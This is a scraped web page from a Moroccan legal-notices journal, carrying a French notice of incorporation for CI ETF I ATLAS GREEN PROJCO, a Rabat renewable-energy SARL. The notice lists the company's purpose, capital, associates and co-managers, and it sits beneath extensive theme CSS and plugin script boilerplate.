<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fci-etf-i-atlas-green-projco%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-31214 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">dimanche , janvier 18 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_1028lql8FUF','arm_form_link_1028lql8FUF');return false;" arm-data-id="arm_form_link_1028lql8FUF">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a><span class="delimiter">/</span><span class="current">CI ETF I ATLAS GREEN PROJCO</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Constitutions","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/constitutions\/"}}]}</script>
		

		
		<article class="post-listing post-31214 post type-post status-publish format-standard  category-constitutions tag-annonce-legale tag-annonce-legale-creation tag-annonces-legales tag-ci-etf-i-atlas-green-projco tag-constitution tag-creation-de-societe tag-creation-de-societe-rabat" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">CI ETF I ATLAS GREEN PROJCO</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>12 janvier 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur CI ETF I ATLAS GREEN PROJCO</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>2207-3C1<br />
Bakouchi &#038; Habachi – HB Law Firm LLP<br />
6, Rue Farabi, Bd Rachidi, 2ème étage, Gauthier<br />
Tél : +212 522 47 41 93 Fax : +212 522 47 10 82<br />
CI ETF I ATLAS GREEN PROJCO<br />
Société à responsabilité limitée au capital de 50.000 dirhams<br />
Siège social : 59, Avenue Ibn Sina, Appt n°11, Agdal<br />
Rabat – Maroc<br />
R.C. de Rabat N° : 165.309<br />
AVIS DE CONSTITUTION DE SOCIETE</p>

<p>I. Aux termes d’un acte sous seing privé à Casablanca en date du 05 janvier 2023, il a été établi les statuts d’une société à responsabilité limitée, dont les caractéristiques sont les suivantes :<br />
&#8211; Forme : Société à Responsabilité limitée – SARL<br />
&#8211; DENOMINATION: CI ETF I ATLAS GREEN PROJCO<br />
&#8211; OBJET: La réalisation d’opérations se rapportant à l’énergie renouvelable au sens large et comprenant, sans que la liste ne soit limitative ou exhaustive : l’acquisition ou la promotion – construction – exploitation de centrales mettant en œuvre des énergies renouvelables ;<br />
La production d’énergie renouvelable sous toutes ses formes ;<br />
Le négoce ou toutes transactions de toutes natures se rapportant à l’énergie renouvelable au sens le plus large du terme ;<br />
Toutes opérations d’étude et de conception, de développement, de conduite de chantier, de réalisation et d’exécution, d’exploitation directe ou indirecte, de maintenance, de formation des hommes au maintien de l’entreprise pour les centrales évoquées, ci-avant ou tous chantiers de toutes natures, ainsi que toute expertise pour le compte de tiers ;<br />
Toutes opérations se rapportant à la prise de participation directe ou indirecte sous quelque forme que ce soit dans toutes les sociétés marocaines ou étrangères ainsi que l’administration la gestion, la mise en valeur de ces participations et les interventions s’y rapportant ;<br />
Tous emplois de fonds à la création, la gestion, la mise en valeur d’un portefeuille pouvant se composer de titres de participation de toute société, de brevets, de valeurs mobilières, de licences de toutes origines. La société pouvant en disposer par voies de vente ou de cession d’apports, de souscription, d’achat ou de prise d’option et toute autre intervention légalement admissible.<br />
&#8211; SIÈGE SOCIAL : 59, Avenue Ibn Sina, Appt n°11, Agdal, Rabat<br />
&#8211; DUREE : 99 années à compter de la date d’immatriculation de la société au Registre de Commerce et des Sociétés.<br />
&#8211; CAPITAL SOCIAL : 50.000,00 DH divisé en 500 parts sociales de 100 dirhams.<br />
&#8211; Les associés : La société CI ETF I Atlas Vert HoldCo, société à responsabilité limitée à associé unique, ayant son siège social à 59, Avenue Ibn Sina, Appt n°11, Agdal, Rabat – Maroc, immatriculée au registre de commerce de Rabat, sous le numéro 161.433, titulaire de 499 parts sociales.<br />
La société CI ETF I Investment GP ApS, société de droit danois, ayant son siège social à Amerika Plads 29,2 DK-2100 Copenhague, immatriculée au registre de commerce de Danemark sous le numéro 42533653, titulaire d’1 part sociale.<br />
&#8211; GÉRANCE : Sont nommés cogérants de la société M. Felix PAHL de nationalité allemande, titulaire du passeport numéro C1JTFP8VZ, et M. Philip CHRISTIANI, de nationalité danoise, titulaire du passeport numéro 208316073.<br />
&#8211; ANNEE SOCIALE : Commence le 1er janvier et se termine le 31 décembre de chaque année.<br />
